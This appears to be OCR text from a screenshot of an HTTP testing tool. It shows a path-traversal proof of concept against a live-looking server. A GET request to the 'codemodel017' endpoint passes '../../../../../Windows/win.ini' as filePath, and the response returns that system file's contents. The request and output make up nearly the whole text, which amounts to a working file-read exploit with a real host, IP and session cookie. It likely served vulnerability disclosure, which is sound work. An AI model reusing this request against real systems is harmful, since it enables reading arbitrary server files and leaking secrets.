 Request
数据包扫描
美化
热加载
构造请求
1 GET /dev/reqBase/codemodel017?filePath=../../../../../Windows/win.ini HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://119.91.201.97:8088/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: HttpOnly
18
19
Responses
https
207bytes / 37ms
美化
编码
请输入定位响应
详
1 HTTP/1.1 200
远端地址:119.91.201.97:7001; 响
应时间:37ms; 总耗时:114ms; URL:
https://qingliaokeji.com:7001/...
2 Server: nginx/1.16.1
3 Date: Wed, 26 Feb 2025 10:31:57 GMT
4 Content-Type: multipart/form-data;charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: *
9 Access-Control-Allow-Headers: Content-Type,userToken,loginPCIp,useridentity,requestType,
x-prototype-version,x-requested-with,X_Requested_With
10 Access-Control-Expose-Headers: SESSIONSTATUS,REQUESTMATION,X-JSON
11 Set-Cookie: HttpOnly;Secure;SameSite=None
12 Set-Cookie: JSESSIONID=014352ABEE94DC45E883537890C06848; Path=/; HttpOnly
13 Vary: Origin
14 Vary: Access-Control-Request-Method
15 Vary: Access-Control-Request-Headers
16 REQUESTMATION: DOWNLOAD
17 Content-Disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2FWindows%2Fwin.ini
18 Content-Length: 207
19
20 ; for 16-bit app support
21 [fonts]
22 [extensions]
23 [mci extensions]
24 [files]
25 [Mail]
26 MAPI=1
27 [sdtcom]
28 Baud=01C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C2003
0
29